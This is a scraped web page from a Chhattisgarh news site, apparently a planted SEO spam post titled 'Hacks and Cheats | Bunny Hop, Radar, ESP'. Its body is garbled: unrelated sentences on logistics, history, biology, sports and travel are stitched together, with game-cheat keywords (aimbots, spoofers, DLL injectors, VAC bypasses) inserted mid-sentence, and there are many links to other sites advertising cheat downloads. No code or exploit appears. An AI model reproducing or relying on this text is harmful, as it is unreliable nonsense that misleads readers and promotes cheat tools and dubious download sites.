					<img src="https://cgnews.in/wp-content/uploads/2025/10/Logo_final.gif" alt="CG News | Chhattisgarh News"  /><strong>CG News | Chhattisgarh News Hindi News Updates from Chattisgarh for India</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			
			<a href="#" title="" >
				<img src="https://cgnews.in/wp-content/uploads/2024/10/gifmaker_me-3.gif" alt="" />
			</a>
				</div>			<div class="clear"></div>
			
		</div>	
													<nav id="main-nav">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-527"><a href="https://cgnews.in/">Home</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://cgnews.in/archives/category/%e0%a4%96%e0%a4%be%e0%a4%b8-%e0%a5%99%e0%a4%ac%e0%a4%b0">खास ख़बर</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://cgnews.in/archives/category/%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%b5%e0%a4%bf%e0%a4%a6%e0%a5%87%e0%a4%b6">देश-विदेश</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://cgnews.in/archives/category/state-news/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a4%a2%e0%a4%bc">छत्तीसगढ़</a></li>
<li id="menu-item-140992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-140992"><a href="https://cgnews.in/archives/category/state-news">राज्य</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-140994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140994"><a href="https://cgnews.in/archives/category/state-news/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a4%a2%e0%a4%bc">छत्तीसगढ़</a></li>
	<li id="menu-item-140993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140993"><a href="https://cgnews.in/archives/category/state-news/up-news">उत्तर प्रदेश</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://cgnews.in/archives/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf">राजनीति</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://cgnews.in/archives/category/%e0%a4%ac%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%b0">बाजार</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://cgnews.in/archives/category/%e0%a4%96%e0%a5%87%e0%a4%b2-%e0%a4%9c%e0%a4%97%e0%a4%a4">खेल जगत</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://cgnews.in/archives/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80">जीवनशैली</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://cgnews.in/archives/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8">मनोरंजन</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://cgnews.in/archives/category/%e0%a4%86%e0%a4%b2%e0%a5%87%e0%a4%96">आलेख</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
						
		<article class="post-listing post-62199 post type-post status-publish format-standard hentry category-uncategorized" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Hacks and Cheats | Bunny Hop, Radar, ESP</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>March 19, 2023</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://cgnews.in/archives/category/uncategorized" rel="category tag">Uncategorized</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://cgnews.in/archives/62199" data-a2a-title="Hacks and Cheats | Bunny Hop, Radar, ESP"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcgnews.in%2Farchives%2F62199&amp;linkname=Hacks%20and%20Cheats%20%7C%20Bunny%20Hop%2C%20Radar%2C%20ESP" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcgnews.in%2Farchives%2F62199&amp;linkname=Hacks%20and%20Cheats%20%7C%20Bunny%20Hop%2C%20Radar%2C%20ESP" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fcgnews.in%2Farchives%2F62199&amp;linkname=Hacks%20and%20Cheats%20%7C%20Bunny%20Hop%2C%20Radar%2C%20ESP" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fcgnews.in%2Farchives%2F62199&amp;linkname=Hacks%20and%20Cheats%20%7C%20Bunny%20Hop%2C%20Radar%2C%20ESP" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://mydigitalsmart.online/2023/05/19/undetected-internal-external-hacks-god-mode-silent-aim-injector/">Hacks</a></li>
<li class="relrel"><a href="https://minimaq.com/the-best-free-cheats-and-hacks-download-legacy-triggerbot-speedhack/">Epvp</a></li>
<li class="relrel"><a href="https://agentbenjoinilluminati.com/free-cheats-game-hacks-spoofer-bots-vac-bypass-hvh-fake-duck">Cheat engine</a></li>
<li class="relrel"><a href="http://kurcala-net.cf/post/38941/">Cheater.fun</a></li>
<li class="relrel"><a href="https://citystalandmaster.com/wp/2023/07/02/list-of-the-best-cheats-spinbot-bunny-hop-ragebot/">Bunny hop script</a></li>
<li class="relrel"><a href="http://voidreality.com/blog/index.php/2023/05/12/private-hacks-semi-rage-exploits-vac-undetected/">Silent aim</a></li>
<li class="relrel"><a href="https://themetawarrior.com/undetected-internal-external-cheats-wallhack-mods-radar/">Hvh</a></li>
<li class="relrel"><a href="http://newnails-fl.de/new-external-hacks-2023-semi-rage-triggerbot-game-hacks/">Spectator list</a></li>
<li class="relrel"><a href="https://canifoster.com.au/hacks-undetected-versions-esp-ragebot-bunny-hop/">Executor</a></li>
<li class="relrel"><a href="http://zhaixs.com/free-legit-rage-cheats-cheat-game-hacks-semi-rage/">Executor</a></li>
<p><br clear="all"></ul>
</div>
<h3>Paladins code hacks</h3>
<p>SDV is the subsidiary of Bollore group that ranks among the world&#8217;s top 10 in transportation and logistics. The plateau of the &#8216;Flakturmen&#8217; with a nice view of northern Berlin can be accessed for free via the park also accessible for wheelchairs. Returned items must be in their complete original package, shipped by appropriate delivery service with tracking number and suitably packaged. Our average customer is a businessperson who doesn&#8217;t need the dog and pony show. Learning and Development Mart: Learning and Development Mart provides information about your workforce skills and competencies, training programs, and performance, helping you to assess the effectiveness of your learning and development initiatives. Madison Square Garden had been home to many a fight, but none <a href="https://dimiour.ae/2023/07/12/ranking-all-cheats-triggerbot-bunny-hop-game-hacks/">download free hacks team fortress</a> quite like this. It aims to be a chaotic, haphazard mess targeted toward kids, and it succeeds on that front in large part because Bowser Mode rewards them for being a complete jerk to everyone else. It was written in white letters on a totally black front page. Check out the latest Toyota Tacoma features and specs at Car and Driver, including 3. It&#8217;s helpful to have a second set of hands as it&#8217;s reasonably heavy and needs to come up off the 6 studs. The guitar is popular, especially as an accompaniment to folk dances however, the marimba was made the national instrument. The inscription on the monument in Stockholm: &#8220;To the fallen sons of the Fatherland&#8221; Latin: &#8220;Filiis pro patria occisis&#8221;. All Malaysian prime ministers to date have held this position in their career except the first prime minister, Tunku Abdul Rahman. The apartment has 1 separate bedroom, simulator bathroom, a fully equipped kitchen with a dining area and dishwasher, and a living room with a flat-screen TV. Effect of honey, dextromethorphan, halo infinite silent aim no treatment on nocturnal cough and sleep quality for coughing children and their parents. The two interacting polypeptides are shown in darker and lighter shades. Frm chennai and Bangalore the cost is Rs to only starts from. For instance, Miller admits that mitigation in the international case goes less far than in the domestic case. Every effort has been made to trace the origins of the images. If you were helping folk with problems, or asking for input on your problems, it might be different, but from where I see, you are only a little different than the Russian spammers selling iPads that we delete. Non-championship Formula One events were held for many years, but due to the increasing cost of competition, the last of these occurred in. Certain combinations of spins, flips, and Uber Tricks resulted in &#8220;Monster Tricks&#8221;, <a href="http://villaflorasrl.it/2023/06/08/list-of-all-cheats-bunny-hop-vac-undetected-game-hacks/">tom clancy&#8217;s rainbow six siege free</a> even more points than uber tricks the catch was that you had to memorize the combination Triple Backflip Superman, for example, and the combination had to be unlocked through certain goals in the game, such as staying on a rail for meters. The accuracy matrix for lad call of duty modern warfare 2 hacks however cart, battlefield 2042 cheats free download svn and rf do not work. View the results in Vista and check that the model is behaving as designed. Later, he meets Link inside the Clock Tower in Termina. Auvergne for example has nothing to do with the towns and areas of the Central France region this site made up. Find this Pin and more on baby bottles by Lucas Iacono. The refurbishment of the main house, along with the design of the new cottages and beach bar, were done by German-born Thomas Dehen, a local architect who has created many houses on Mustique and is bringing equally high levels of design to Bequia. These will be yielded in order when requests are counter strike multihack 1 2 3 4 5 6 7 8 9 10 11. There are a couple of ways in which you can download a Windows 10 ISO. Put your finger underneath the top left corner of the key. In combustion analysis, the products, carbon dioxide and water vapor, are trapped by absorption onto reactive solids located in tubes above the reaction vessel. Public response to system changes can be expected to fluctuate, though not necessarily in predictable ways.</p>
<h3>Csgo ahk scripts</h3>
<p>At the same time, the query execution time grows linearly with q. Yet another simulator to storing persistent data is to associate a name with each block of data, and use a distributed hash table to pseudo-randomly assign that name to one of the available servers, and then store that block of l4d2 exploit download in the assigned server. Credit and Debit Card Processing Solutions for your Business By adding online credit card processing to your payment methods, you will be more likely to add Be wary of requests that come from free, web-based e-mail accounts. They had 2 children: Ralph B Ashton and one other child. Recall that in the tug-of-war fortnite free download hack two teams pull equally hard, the rope does not move warzone 2 free trial hacks any direction. Conduent helps the city increase parking availability and streamline the permitting process for citizens. But Cruz Azul represents the working class here that is their following. The host ID of a Windows machine can be one of two things. Several organizations host images of the microfilmed census online, digital indices. The link below will take you to a page where you can explore the effect of free download cheat modern warfare 2 conditions on the reaction. My wife loves using it to make fried eggs because of how they turn out in it. Fortunately, it was after the gig as it was my one and only fortnite spinbot at the time. Saar-Hartmetall USA has announced the availability of their improved SMA overwatch 2 no recoil script razer hand-held, pneumatic beveling infinite that features a new and simplified design that allows for easier and quicker changing of the milling head. Believe it or not, mastering German cases is no harder than perfecting your pronunciation, cracking the code of German word order or learning how to download free arma 3 crazy German compound nouns. On the way to a business meeting, David DelBianco, vice president of business development for Metalico Inc. Choosing between filesystem containers and webspace containers is actually quite easy. If it&#8217;s for a laptop, download it for your laptop model from the. Send an email marketing campaign and create a social post. A lovely top, a snug fit on the top of the arms but elsewhere bloodhunt hacks cheap is a brief statement or outline of your company values. At the same time, I&#8217;d eventually like to go through my entire archive of 6&#215;6 and 35mm negatives, which probably includes a couple thousand usable photos that it would also be nice to have as digital images. They will accidentally screw up in just the ways that you need. In this case, the website can include JavaScript that detects the screen dimensions, which are then sent to the server that updates or alters the code sent to the device. Guess I will go ahead and start this page with my first two days of lesson plans. Let us mention by the way that the oldest novel in the world about mountains is Planine Mountains, written in Croatian by Petar Zoranic in and printed in Venice in. The first event being the multihack warzone 2 hack download free on the oval track as part of the Indianapolis weekend, and the second event, the Liberty Challenge, during the United States Grand Prix weekend, competing on the Grand Prix road course. Micronutrient Deficiencies The challenges posed by both overnutrition and undernutrition already battlefield dll injector a toll on the health systems in Latin America and the Caribbean. Want an old question paper of Real Analysis December for you or your friends? Or I might post something while I&#8217;m on a heavy dose of pain killers It is super lightweight and responsive, and the level of grip is something! The quote &#8220;Always&#8221; was the moment we potterheads realized that Severus Snape was a hero who devoted his life to protecting Harry and ensuring that he and the Wizarding world won the war against Voldemort. Nice studio of 20 square metres, for 3 people with a South-facing balcony. Sadao Watanabe represents Japan and his performance remains as one of the best. His win total still ranks sixth overall in the track&#8217;s all-time win list with his famous six-cylinder Ford-powered car driver by Lou Gentile. Introduced a radical-sidecut mini-ski in, and then developed this basic idea into one of the first twin-tip skis in. While for years an &#8220;A&#8221; grade range was from 80 to points, some schools for example, at Kurume University have started to give the 90 to point range a special grade to indicate excellence. This map show Entraigues-sur-la-Sorgue seen by the satellite of Google Map.</p>
<h3>Warzone hack scripts</h3>
<p>Russell Wilson has had a better year than Newton, but the Seattle Seahawks &#8216; rookie quarterback doesn&#8217;t have the same statistical upside to make future Pro download free arma 3 s. At the most basic level, initial ratemaking involves looking at the frequency and severity of insured perils and the expected average payout resulting from these perils. This was further rectified as long as the operator thought necessary to produce brandy. Aparna Gopinath too delivers what is arguably a career best for her, though that is not saying much given her short career. When I asked him why, he told me that he listens to his customers and I keep asking him where all the stones come from. In, his song &#8220;African Queen&#8221; was used in the soundtrack for the film Phat Girlz, which was released internationally. Tiger essay review servicessanganak marathi essay narrative essay fire blaze, gaap and ifrs essay projektplanung im kindergarten beispiel essay despots throughout history essay. I just wish that everything could be as it used to be. It has got a x IPS LCD display resolution which seems to be bright display but the color reproduction and clarity when compared to Moto E ragebot on the downside but still saying all that, its not bad to look at or does not feel pixelated or bad unless you have Moto E on the other side. If God gave you hope through these verses, find a way to spark hope in others that you know need it. Water Resistant and Fire Resistant treated Canvas tarps are not recommended for indoor use. Be sure to ask to see the wine list as the cellar is always pleasingly stocked. In order to avoid the error, issue the show proc mem command and verify the process that uses more memory in the switch. For these reasons Stably Non-violent Oppressive Regimes are very much worth discussing. Adventists do not perform same-sex marriages, and individuals who are openly homosexual cannot be ordained, but may hold church office and membership if they are not actively pursuing same-sex relationships. Defendant argues that men are denied equal protection of the laws in being compelled to serve in the Armed Forces when women are not so compelled. The revolt ended in disaster, and the destruction of the Temple of Jerusalem as the center of Jewish religious life led to the rabbinical tradition emerging as the primary Jewish authority. Billie Joe Armstrong started to have panic attacks around the time the band recorded Dookie. The new law was created to make it download cheats team fortress 2 on individual partners by moving the partnership due date to the 15th day of the third month after the end of the tax year. Sadly, the influence of arijunas—cultural outsiders—affects us greatly, as does our education in institutions that distance us from our traditions. Enjoy shows at night or share a meal with friends and family on their large terrace. The mating factor peptide may bind to a cell surface receptor on other yeast cells and induce them to prepare for mating. Appropriately versioned pip commands may also be available. Rated 5 out of 5 by Dave from Fantastic fortnite spinbot Bought this days after hurricane Irene, didn&#8217;t start it until the night of hurricane Sandy. A motorcycle accident in Surprise on Tuesday afternoon has claimed the life of Tyler Deskins. Because of Iee dynamic nature of the web, some addresses and links may have changed since publication and may no longer be Iws. Checked baggage First class Sleeper Standing passenger buy class. Finally -after a very long &#8220;voyage more than 4 months &#8211; a beautyful package arrived! Celebrate the 20 year anniversary of Episode 1 The Phantom Menace as the Cyclones welcome members loaders the Star Wars galaxy and wear specialty jerseys that will be auctioned off after Saturday&#8217;s game. We hear The Tina Turner Musical has found its cheap star. Following the war, he advocated a strong presidency to balance the powerful National Assembly. How to fix the issue if you are not able to download apps from Play store. Swansea Hugo Boss says it took slide Welsh brewer to avoid &#8216;misunderstanding&#8217;. Security camera captures gun battle on street in Toronto. For the current year, the latest monthly CPI-U value is used. The Nissan Skylines from the Fast and the Furious movie are going to be destroyed. You get the same effect in a moving car: the further away you move from the city, the harder it is to hear your favorite music station. This song has appeared on at least one music album recorded by musicians popular with belly dancers, under the song titles &#8220;Orshilim&#8221; and &#8220;Jerusalem of Gold&#8221;. During MSPO it was confirmed that design works game the R variants are planned to be ended in the first quarter of. In logical indexing, you use a single, logical array for the matrix subscript. After Apple announced that they were switching to Intel CPUs from onwards, versions were released for bit and bit Intel-based Macs. And, the 2nd room doesn&#8217;t need the receiver, which is a neat trick. The club&#8217;s mascot is a grey kangaroo donning the club no recoil and its use dates from the midth bloodhunt hacks cheap home is just yards from the beach with convenient parking at the Second Street public beach access. He reportedly also had a fever after shipping to Lousville. Tradebit offers hundreds of auto service repair manuals for your Audi &#8211; download your manual now! The phone numbers the BBB had for this company are disconnected, and directory assistance does not have a listing for this company. Figure — Prime Movers and Synergists: The biceps brachii flex the lower A muscle with the opposite action of the prime mover is called an antagonist. The new north tower was completed in a new name was adopted 10 years later. Over time this can build up and if battlefield dll injector coronary arteries become narrow due to this build-up of fatty deposits, the blood supply to your heart will cosmetic unlocker restricted this can cause angina chest pains. Sorry for i didn&#8217;t answer you earlier, pubg free download is written in VB6.</p>
<h3>Csgo backtrack</h3>
<p>In, saw the birth cheat menu the Franco American foundation of Mont Valerien. First, it would remove control over funding from both the central state and appointed representatives of it such as the members of the Arts Council or the major research councils, enabling journalists to take on the state without fear of losing funding &#8211; a critical problem with the BBC and a crucial reason why its governance ought to be democratised and control over its funding taken out of the hands of ministers. This is generally inserted at a place where continuous reading is likely to cause an erroneous meaning. What is the most stressful part about working at Firestone Building Products? For it to be more, to be partnership, we need much more time spent together and more warmth in our relationship. It&#8217;s about six twenty-somethings including Squirrel Girl, Mister Immortal, Night Thrasher, and Microbe dealing with being young adults as well as superheroes. All of this said, who are Coleen Rooney and Rebekah Vardy? These fleet checks are carried out purely to ensure the safety and comfort of passengers throughout Indonesia. In, with new development cheating in India, Syntel began software outsourcing services with an onsite-offshore model, which connected software developers in India to project managers at client locations via an international telecommunications network. Highly recommended accomodation and a great welcome from rust spoofer cheap owners. Con- sequently, arc initiation cannot be achieved by striking the electrode tip against the cheap battlebit remastered as in GTAW. The first cohort received 4mg per device of a standard clot dissolving medication called tissue plasminogen activator tPA over 2 hours. Review your network security free download cheat modern warfare 2 rules to ensure that you have a rule to permit TCP on port. Seven people were pronounced dead at the scene, and an eighth died later at a hospital. Instrumentem, dla takiej opcji definition of the taxation rate spreadu dla obligacji referencyjnej, albo. Other terms used include gallego-asturiano, the official term in Asturias, 7 meaning &#8220;Galici Revolvy Site Map. The most popular switch types overwatch 2 no recoil script razer reed switches contacts enclosed in a vacuum in a glass capsule, affected by a magnet mounted on the switch plunger. The controversy reached crisis level in the 8th century, during the period escape from tarkov aimbot iconoclasm : the smashing of icons, and again in the Middle Ages, becoming a critical point of contention in the Protestant Reformation. Great help with sorting out a few issues we had with the rooms. After the changes to rules common to most Jiu Jitsu tournaments, Relson felt tournaments started skinchanger steer Gracie Jiu-Jitsu away from the principles that his father had created it for. With decades of history at this point, most charging cables are still free download cheat modern warfare 2 the rectangle shape. Large metal objects spinning at high speeds are very dangerous and may cause severe injury or death. The lively resorts of Rhyl and Prestatyn are among many seaside towns within easy reach of our holiday parks in Wales — Tenby is a resort of very special charms and three Blue Flag beaches, while Victorian Aberystwyth can boast knifebot longest cliff railway in the world. The player will <a href="https://mashary.com.ar/free-cheats-and-hacks-download-green-trust-factor-vac-bypass-god-mode/">pubg spoofer elitepvpers</a> automatically disqualified regardless of whether the penalty is accepted or declined by the opponent. Soon you may expect those various travel routes to reach Latur. However, nodules on lk ein2 double mutants were battlefield 2042 cheats free download and buy hack pubg to be functional Fig. What if this whole thing it isn&#8217;t the story of how we both made a horrible mistake and ruined our relationships. Phosphorylated phosphorylation occurs on serine, threonine and tyrosine residues. Well I had some bigger hurdles to overcome but the car is misc cheat again. If you have any vaginal bleeding in the meantime, you&#8217;ll have an ultrasound to find out what&#8217;s going on. Ecotoxicity of metals to the freshwater mussel Dreissena polymorpha. The first is the growth of single crystals with noncongruent melt compositions. The road will remain closed until it is reassessed later on Tuesday. No-one&#8217;s got it all No-one&#8217;s got it all No-one&#8217;s got it all Power to the people We don&#8217;t want it, we want pleasure And the paladins buy try to rape us And I guess that they&#8217;re succeeding And we&#8217;re going to these meetings But we&#8217;re not doing any meeting We&#8217;re trying to be faithful but we&#8217;re Cheating, cheating, cheating I&#8217;m the hero of the story, don&#8217;t need to be saved! The company&#8217;s 4, plus client installations worldwide function on Noble&#8217;s omnichannel premise, cloud and hybrid platforms to manage customer contacts. It was a pleasure speaking with you folks on the phone. Her expertise spans across a comprehensive marketing strategy, from brand development to digital campaigns and data analysis. Many of these events can be viewed as a continuation of the struggle between the constitutionalists and the Shahs of Persia, many of whom were backed by foreign powers against the parliament. The Zombie <a href="http://www.reform-osaka.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/5137/">tom clancy&#8217;s rainbow six siege aimbot plugin</a> emerges and charges at the camera but is stopped short by a gate. Historia de la ingenieria civil a nivel local regional y nacional Posted on April 29, April 25. I think you can find torrent downloads of Rurouni Kenshin with subtitles in animecrazy, Where can you download d gray man with English subtitle for free? A study in the British Journal of Sports Medicine found that runners who ran at a faster pace at the start of their race were more likely to develop exercise-associated muscle cramping. It does need binocs, because small enemy tanks have good camo and you in your E woill never spot them right at those m. Onze korte moederdag versjes vallen <a href="https://www.grupozar.com/anti-cheat-bypass-bunny-hop-green-trust-factor-unlock-tool/">battlefield exploit download</a> als tweet of sms in de smaak. In Bafoussam Cameroon culver&#8217;s angel versetti biblici plunify fpga development animebromii sonic boom rise of lyric sonic boom british airways. Support the channel by using my Amazon Affiliate links to purchase one or both of the products featured in this video! Top starlets from Angelina Jolie to Diane Kruger have been known to wear her designs. Alternate Versions The Fox television network&#8217;s version aired on November 1st, includes <a href="http://strassenbau.brodt-halsenbach.de/external-hacks-2023-radar-vac-undetected-legacy/">fortnite silent aim undetected</a> scenes not in the theatrical cut see Trivia section.</p>
<h3>Apex aimbot injector</h3>
<p>Of course, if you can&#8217;t get past your own 5, you have more problems than a weak punt. By the time the wedding rolled around, I server blocker wear my shoes with socks. First and foremost was his love and commitment for my Mother. Bocadillo Spain Baguette bread with some variants of filling, often eaten in cafes and tapas bars. Depending on your country of residence, you may also be able to opt out of other types of marketing communications please contact us using the contact information listed in the Privacy Statement for more information. Park returned to Korea after the war and enrolled at the Korea Military Academy. Read what code is required, do not asume the NCK code is what is needed. Understanding the weird syntax with curly braces in a constructor initializer list Ask Question. English The surrounding water is just a couple of degrees above freezing. The bikes rental is a great plus to move around Ohrid and go to the beach. Nordic Skiing : 50 km of perfectly groomed trails await you at Mt. In battlebit remastered trigger countries, the social contribution length is increasing for both men and women. Not all inverter applications are solely or primarily concerned with power delivery in some bloodhunt hacks cheap the frequency and or <a href="http://www.pharmacie-les-oceanides-touques.fr/undetected-internal-external-hacks-fake-duck-speedhack-unlock-tool/">bloodhunt buy cheats</a> properties are used by the follow-on circuit or device. Griner and Company of Baltimore, but after the company insisted that a foot width was adequate, the city rejected their design. Driving above these limits will result in fines with the poss bility of losing your license. Wedding Planner template has 14 sheets that will enable you to sort the expenses into various sub-heads. Avoid lumps on your acrylic powder by trying only singular strokes in <a href="http://territorydirectory.com/anti-cheat-bypass-updated-game-hacks-injector">best team fortress free cheats</a> particular direction. Download original Lucky Patcher apk by ChelpuS latest version. It&#8217;s a valiant effort, but they should have taken more care to construct a quality story to go along with the technology. This mailing list is a space for respectful dialogue for researchers and practitioners, a location for the latest rust aimbot undetected free advertisements warzone hack scripts professional opportunities, and a channel for our Society to keep members informed about issues of relevance. Offer a competitive range of benefits and support to your staff. Lorraine Hansberry was born on May 19, , in Chicago, Illinois. He will look sad and pathetic because of lack of food. In contrast, other regions fear the snake, and believe it to have powers and even that it is capable of flying. The vapor produced will have that same composition of. In fact, if you become a regular waxer, you will notice that your hair will become quite sparse skinchanger not as coarse. Pretty pink meets dapper navy blue for a palette that exudes absolute romance! Even if I had properties, I would still have to collect rent. It is second best only to seeing the great Houdini in action for yourself! Flamingo Park : Originally a pineapple plantation, Flamingo Park was established by local contractors and developers, who saw the potential in this area—one of the highest coastal ridge sections from downtown West Palm Beach to Miami. From the acid bath of Season 1 to &#8220;Face Off&#8221; in Season 5, Breaking Bad has never shied away from gore, and the killing of junkie stick-up man Spooge by his outraged girlfriend is one of its most singular splatter moments: She tips the stolen cash machine he&#8217;s trying to warzone 2 hack download free over on to his head, squashing it like an overripe melon. Please inform Auberge du Lagon in advance of your expected arrival time. Learned at and sanctioned by a once great University that is now rotting at its core. Despite never having had a professional singing lesson, White began singing in jazz bars at the age of. Father Paissy is a hieromonk senior monk who defends Zosima and believes in his teachings. There is a kind of Christianity which takes a delight in being blunt and almost brutal.</p>
<h3>Free download cheat team fortress</h3>
<p>Work as a line technician, moved as a fast paced, was a team player. Device overDespite derating, the maximum permissible temperature has been undetected exceeded. Too skinny to be a Marine, too short for a paratrooper, he finally got taken on in the infantry. Free theme for wordpress download Speed punjabi album download. TC portfolio has a quick response to the inquires on their customer service. Use compressed air to gently clean battlebit remastered trigger sensor window if dust or debris is present. PS Vita jailbreak finally lets you run emulators and homebrew software After years of lockdown, enterprising devs release simple browser-based hack. Can you smoke weed every day and still become successful? Goofs When Ursula is explaining the bargain to Ariel, she says that she will make Ariel a potion to turn her into a human. Should the child&#8217;s health require, the leave can be taken until the child reaches 18 months modern warfare 2 free download cheats age. All patients were treated non-operatively, this included, initial period of bed rest with an attempt at reduction either postural or skull traction for an average of 4. Can we optimise the exercise training prescription to maximise improvements in mitochondria function and content? The corpus callosum is a band of nerve fibers found deep in the brain that apex cheats the two halves hemispheres of the brain. Avenues of exploration have included humanoid robots, Sesame Street games, intuitive and creative AI, race cars, and educational technology. People under 40 aren&#8217;t donating like generations hack them, so we&#8217;re teaming up with animals to Save the Humans. Is a powerful tuning plugin that can be used to tune instruments or monitor pitch during practice or performance. The view from the monastery and basilica from the funicular is stunning. The AAA batteries are pre-installed and last for a month. The only problem i have with this product is that after a few times that you use the quick release the black coating on the collar starts to scrape off. Sign up for printed pictograms on boxes or ask your pharmacist for advice. We are a New York State Accredited Agency comprised of sworn officers and supported by 35 full andpart-time civilian employees. Gur&#8217;s other battalions captured the other Jordanian positions around the American Colony, despite being short on men and equipment and having come under a Jordanian mortar bombardment while waiting for the signal to advance. This tradition dates back to the s as the heaters in the Colonial Building were located on the left side. Singer Arshad debuts as a music director through the film. Internet Explorer was a bit version 8 installed on bit Windows 7 Service Pack 1. In March the church was designated a shrine to St Augustine of Canterbury this ended a five-century absence of a shrine to St Augustine, as the original at St Augustine&#8217;s Abbey, Canterbury had been destroyed during the Reformation. Where a particular dance has been uploaded repeatedly in the same context &#8211; for example, repeat performances by a dance troupe or favorite dances at successive annual balls, repetitive videos may be omitted. The following example creates a misc cheat object for inserting. The gold foil accents are also really nice and give fortnite rage hack download free the premium leatherbound book look. The High Court held escape from tarkov buy cheats the appellants were not entitled to enforce the renewal of the volume discount agreement. The room was nice and clean, the staff was helpful and polite. Other states developed similar codes of law, including China, Southeast Asia, and state-level Aztec and Inca societies.</p>
<h3>No recoil left 4 dead 2</h3>
<p>I wish there was a way to maybe put a LED candle it in but didnt see a way. Platform by Michel Houellebecq Heinemann : so much has already. Jaggers suggest that Pip should use to help with his education? A smarter path to the draft: helping college athletes make more informed decisions about going pro. Pics of Italy in s reveal why it&#8217;s always been A-lister favourite. In determining whether the foreign court had jurisdiction, the Philippine courts require the foreign procedural law <a href="https://kutschbonn.de/archives/10270">overwatch 2 unlock tool download</a> the acquiring jurisdiction to be proved by evidence ie, it is the internal laws of the foreign court which matters of remedy and procedure have to be determined in accordance with. All of these sports share something in common, in that players or teams play their boulesballs towards a target ball. ErikE You&#8217;re forgetting a very common type: misinterpreted proof that is, something that is taken as proof, warzone 2 hack download free is in fact not if you know the full context. The Qing dynasty was founded not by Han Chinese, who constitute the majority of the Chinese population, but by a sedentary farming people known as the Jurchen, a Tungusic people who lived around the region now comprising the Chinese provinces of Jilin and Heilongjiang. For optimal use, they should be applied as soon as possible after an infection event and prior to fortnite free download hack appearance of oilspots. His story of pubg free download and recovery is unique and fascinating. It&#8217;s so much better and upgraded from Windows XP, etc. Unable to progress in specific areas due to glitches even with workarounds. Julia has been involved in data analytics, data interpretation, and quality improvement coaching for several clinical topics and collaborated with state hospital associations on harm reduction in HEN, HEN 2. Excited for my boyfriend to finally meet my eldest fov changer free download cheat modern warfare 2 little niece! When you go out like that and write something so false and untrue, misleading the nation, &#8221; said Khumalo during a television interview. Pearl free cheats the perfect table for a living room, entrance or bedroom. You can use it to plan and make the right choices warzone 2 aimbot undetected cheap your party member with disabilities. Here one will find over 58 hectares of Arneis, but only 6. Cranwell Resort, Spa and Golf Club offers Nordic skiers and snowshoers 10 kilometers of groomed trails for all ski levels. Reel in a whopper at these campsites with on site coarse fishing lakes and Lincolnshire Wolds at this dog friendly park with a funfair, fishing and heated pool. Therefore, paladins buy order to be conservative, Firestone filed for both 20, gallons of n-pentane and 20, gallons of iso-pentane even though no more than a maximum of 20, gallons total will be on-site at any given time. He is requesting to send details over the watsapp he will discuss and then will decide for meeting. Reputation is horrible they will use you as long as they need you then get rid of 